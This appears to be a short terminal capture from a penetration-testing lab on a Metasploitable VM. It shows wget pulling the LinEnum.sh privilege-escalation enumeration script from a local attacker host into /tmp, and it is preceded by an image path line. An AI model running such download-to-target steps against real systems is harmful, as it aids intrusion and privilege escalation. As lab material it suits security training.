 msfadmin@metasploitable:~$ wget 192.168.122.1:8000/LinEnum.sh -P /tmp
--01:23:53--  http://192.168.122.1:8000/LinEnum.sh
           => `/tmp/LinEnum.sh'
Connecting to 192.168.122.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46,631 (46K) [text/x-sh]
100%[====================================>] 46,631        --.--K/s
01:23:53 (61.63 MB/s) - `/tmp/LinEnum.sh' saved [46631/46631]
msfadmin@metasploitable:~$ ls /tmp/
4535.jsvc_up  LinEnum.sh
msfadmin@metasploitable:~$